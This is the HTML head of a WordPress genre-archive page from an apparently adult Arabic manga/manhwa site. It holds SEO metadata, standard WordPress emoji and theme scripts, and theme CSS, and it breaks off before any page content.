

--- FILE ---
content_type: text/html
request_url: https://manhatic.com/manga-genre/%D8%AF%D9%8A%D8%A7%D8%AB%D8%A9/
body_size: 24402
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta name="clckd" content="48ae7d8775e58bc8728cf5491f0034fb" />
<meta name="google-site-verification" content="BnzZ_WVVgaW9EgWvMQ1KA9NctK2zdNOk8YFbY4KB9rM" />
	<meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://manhatic.com/xmlrpc.php">

	

	<meta name='robots' content='index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="google" content="nositelinkssearchbox" ><link rel="canonical" href="https://manhatic.com/manga-genre/دياثة/" />
<meta name="description" content=""><script type="application/ld+json">{"@context":"https://schema.org","@type":"Person","name":"","url":"https://manhatic.com","logo":"https://manhatic.com/wp-content/uploads/2017/10/\u0645\u0627\u0646\u0647\u0627\u062a\u0643.png","description":"\u0645\u0627\u0646\u0647\u0627\u062a\u0643","sameAs":{"1":"http://H_time_"}}</script><meta property="og:url" content="https://manhatic.com/manga-genre/دياثة/" /><meta property="og:site_name" content="مانهاتك" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="object" /><meta property="og:title" content="دياثة -مشاهدة مانجا و مانهوا الهنتاي عربي مانهاتك" /><meta name="twitter:card" content="summary"/><meta name="twitter:locale" content="en_US"/><meta name="twitter:title"  content="دياثة -مشاهدة مانجا و مانهوا الهنتاي عربي مانهاتك"/><meta name="twitter:url" content="https://manhatic.com/manga-genre/دياثة/"/><meta name="twitter:site" content="@مانهاتك"/>
	<!-- This site is optimized with the Yoast SEO plugin v25.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>دياثة Archives - مانهاتك</title>
	<link rel="canonical" href="https://manhatic.com/manga-genre/دياثة/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="دياثة Archives - مانهاتك" />
	<meta property="og:url" content="https://manhatic.com/manga/اللاعب/" />
	<meta property="og:site_name" content="مانهاتك" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://manhatic.com/manga-genre/%d8%af%d9%8a%d8%a7%d8%ab%d8%a9/","url":"https://manhatic.com/manga-genre/%d8%af%d9%8a%d8%a7%d8%ab%d8%a9/","name":"دياثة Archives - مانهاتك","isPartOf":{"@id":"https://manhatic.com/#website"},"primaryImageOfPage":{"@id":"https://manhatic.com/manga-genre/%d8%af%d9%8a%d8%a7%d8%ab%d8%a9/#primaryimage"},"image":{"@id":"https://manhatic.com/manga-genre/%d8%af%d9%8a%d8%a7%d8%ab%d8%a9/#primaryimage"},"thumbnailUrl":"https://manhatic.com/wp-content/uploads/2023/08/The-Player-manhwa.jpg","breadcrumb":{"@id":"https://manhatic.com/manga-genre/%d8%af%d9%8a%d8%a7%d8%ab%d8%a9/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://manhatic.com/manga-genre/%d8%af%d9%8a%d8%a7%d8%ab%d8%a9/#primaryimage","url":"https://manhatic.com/wp-content/uploads/2023/08/The-Player-manhwa.jpg","contentUrl":"https://manhatic.com/wp-content/uploads/2023/08/The-Player-manhwa.jpg","width":1680,"height":2240},{"@type":"BreadcrumbList","@id":"https://manhatic.com/manga-genre/%d8%af%d9%8a%d8%a7%d8%ab%d8%a9/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://manhatic.com/"},{"@type":"ListItem","position":2,"name":"دياثة"}]},{"@type":"WebSite","@id":"https://manhatic.com/#website","url":"https://manhatic.com/","name":"مانهاتك","description":"مشاهدة القصص المصورة و الحكايا المثيرة","publisher":{"@id":"https://manhatic.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://manhatic.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://manhatic.com/#organization","name":"مانهاتك","url":"https://manhatic.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://manhatic.com/#/schema/logo/image/","url":"https://i0.wp.com/xn--mgba2gffg.com/wp-content/uploads/2023/06/Bad-Thinking-Diary.webp?fit=175%2C238&ssl=1","contentUrl":"https://i0.wp.com/xn--mgba2gffg.com/wp-content/uploads/2023/06/Bad-Thinking-Diary.webp?fit=175%2C238&ssl=1","width":175,"height":238,"caption":"مانهاتك"},"image":{"@id":"https://manhatic.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="مانهاتك &raquo; Feed" href="https://manhatic.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="مانهاتك &raquo; Comments Feed" href="https://manhatic.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="مانهاتك &raquo; دياثة Manga Genre Feed" href="https://manhatic.com/manga-genre/%d8%af%d9%8a%d8%a7%d8%ab%d8%a9/feed/" />
<script type="29226dee477ed625aaa47b56-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/manhatic.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://manhatic.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ct-shortcode-css' href='https://manhatic.com/wp-content/plugins/madara-shortcodes/shortcodes/css/shortcodes.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://manhatic.com/wp-content/themes/madara/css/bootstrap.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://manhatic.com/wp-content/themes/madara/js/slick/slick.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://manhatic.com/wp-content/themes/madara/js/slick/slick-theme.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='madara-css-child-css' href='https://manhatic.com/wp-content/themes/madara/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://manhatic.com/wp-content/themes/madara/app/lib/fontawesome/web-fonts-with-css/css/all.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://manhatic.com/wp-content/themes/madara/css/fonts/ionicons/css/ionicons.min.css?ver=4.5.10' type='text/css' media='all' />
<link rel='stylesheet' id='loaders-css' href='https://manhatic.com/wp-content/themes/madara/css/loaders.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='madara-css-css' href='https://manhatic.com/wp-content/themes/madara-child/style.css?ver=1.6.6' type='text/css' media='all' />
<style id='madara-css-inline-css' type='text/css'>
.c-blog__heading.style-2 i {
						  background: -webkit-linear-gradient(left, #1e73be 40%,#8224e3);
						  background: -o-linear-gradient(right, #1e73be 40%,#8224e3);
						  background: -moz-linear-gradient(right, #1e73be 40%,#8224e3);
						  background: linear-gradient(to right, #1e73be 40%,#8224e3);
					 ;}.c-blog__heading.style-2 i:after, .settings-page .nav-tabs-wrap ul.nav-tabs li.active:after { border-left-color: #8224e3 ; }.site-header .main-navigation.style-1, .widget-heading, .widget.background:after, .c-blog__heading.style-2 i, .tab-wrap .c-nav-tabs ul.c-tabs-content li.active a:after, .tab-wrap .c-nav-tabs ul.c-tabs-content li:hover a:after, .tab-wrap .c-nav-tabs ul.c-tabs-content li a:after, .related-heading.font-nav, .c-blog__heading.style-3, .settings-page .nav-tabs-wrap ul.nav-tabs li.active a, .off-canvas {
						  background: -webkit-linear-gradient(left, #1e73be 40%,#8224e3);
						  background: -o-linear-gradient(right, #1e73be 40%,#8224e3);
						  background: -moz-linear-gradient(right, #1e73be 40%,#8224e3);
						  background: linear-gradient(to right, #1e73be 40%,#8224e3);
					 ;}.widget-heading:after, .related-heading.font-nav:after, .genres_wrap .c-blog__heading.style-3.active:after { border-top-color: #1e73be ;}body.modal-open .modal .modal-content a:hover, .tab-wrap .c-nav-tabs ul.c-tabs-content li.active a, .tab-wrap .c-nav-tabs ul.c-tabs-content li:hover a, body.search.search-results .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item .summary-content:not(.release-year) a:hover, body.search.search-results .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item .summary-content.release-year a:hover, .c-blog-post .entry-header .entry-meta .post-on:before, .manga-slider .slider__container .slick-dots li.slick-active button:before, .manga-slider .slider__container .slick-dots li button:hover:before, body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .count-comment .action_icon a i, body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .add-bookmark .action_icon a i, body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .count-comment .action_detail a i, body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .add-bookmark .action_detail a i, body.manga-page .profile-manga .post-title a, body.manga-page .content-readmore:hover, body.text-ui-light.manga-page .content-readmore:hover, .genres_wrap .genres__collapse .genres ul li a:hover, .genres_wrap .genres__collapse .genres ul li a:hover:before, .c-blog-post .entry-header .entry-meta .post-on .posted-on a:hover, body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group.checkbox-group .checkbox label:hover, .site-header .main-navigation .search-navigation .menu-search .open-search-main-menu, .c-btn.c-btn_style-2, body.search .c-search-header__wrapper .search-content .btn-search-adv, body.reading-manga .entry-header .entry-header_wrap .action-icon ul li a, body.reading-manga .c-select-bottom .entry-header_wrap .action-icon ul li a, .widget.c-released .released-item-wrap ul.list-released li a:hover, body.manga-page .profile-manga .post-title h1, .genres_wrap .genres__collapse #genres ul li:hover a, .genres_wrap .genres__collapse #genres ul li:hover a:before, input[type=checkbox]:checked + label:before, input[type=radio]:checked + label:before, .genres_wrap a.btn-genres, .c-breadcrumb .breadcrumb li a:hover, body.search.search-results .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item.mg_genres .summary-content, body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item .vol a:hover, #hover-infor .item_thumb .post-title a, body.manga-page .version-chap:before, body.manga-page .content-readmore:hover, body.manga-page .chapter-readmore:hover, .icon-load-info, .c-blog-post .entry-header .entry-meta .post-on .c-blog__date .post-category a:hover, .woocommerce ul.products li.product .price, .woocommerce div.entry-summary p.price, .woocommerce div.entry-summary form.cart .variations .label, .woocommerce div.entry-summary form.cart .quantity-text, .widget_product_categories .product-categories li a:hover, .woocommerce ul.products li.product h2:hover, .woocommerce .c-woo-breadcrumb a:hover, .site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item .c-user_menu a:hover, .site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li:hover > a, .settings-page .action i.ion-ios-close:hover:before, .settings-page .list-chapter .chapter-item a:hover, .settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content .item-infor .chapter span a, .settings-page .nav-tabs-wrap ul.nav-tabs li:not(.active):hover a, .main-color,
